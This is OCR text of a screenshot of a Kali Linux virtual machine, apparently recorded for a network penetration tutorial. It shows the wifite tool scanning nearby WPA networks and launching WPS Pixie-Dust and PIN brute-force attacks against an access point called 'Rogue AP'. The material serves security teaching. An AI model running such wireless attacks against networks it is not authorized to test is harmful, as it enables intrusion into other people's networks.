 Kali-Linux-2018.4-vbox-amd64 (Update worked fine) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Wed 14:52 1
root@kali: ~
root@kali: ~ 135x31
root@kali:~# wifite
wifite 2.2.5
automated wireless auditor
https://github.com/derv82/wifite2
[!] Warning: Recommended app hcxpcaptool was not found. install @ https://github.com/ZerBea/hcxtools
Interface PHY Driver Chipset
1. wlan0 phy0 ath9k_htc Atheros Communications, Inc. AR9271 802.11n
[+] enabling monitor mode on wlan0... enabled wlan0mon
NUM ESSID CH ENCR POWER WPS? CLIENT
1 Rogue AP 4 WPA 62db yes 1
2 Quick-Net-3004090622 4 WPA 44db no
3 Test Network 10 WPA 39db yes
4 ZONG MBB-E5573-93B0 1 WPA 39db no
5 virus 1 WPA 25db yes
6 PTCL- 11 WPA 23db yes
7 TP-LINK_247 6 WPA 22db yes 1
8 wali 1 WPA 22db no
9 Wireless 1 WPA 20db yes
[+] select target(s) (1-9) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against 90:F6:52:6F:12:D2 (Rogue AP)
[+] Rogue AP (62db) WPS Pixie-Dust: [4m54s] Failed: Reaver says "WPS pin not found"
[+] Rogue AP (60db) WPS PIN Attack: [1m28s PINs:17] (0.35%) Sending M2
Right Ctrl
Mobile WiFi - Google ... Network Penetration ... Network Penetration ... Oracle VM VirtualBox ... Kali-Linux-2018.4-vbo... BB FlashBack Pro 5 Pl... 12:52 AM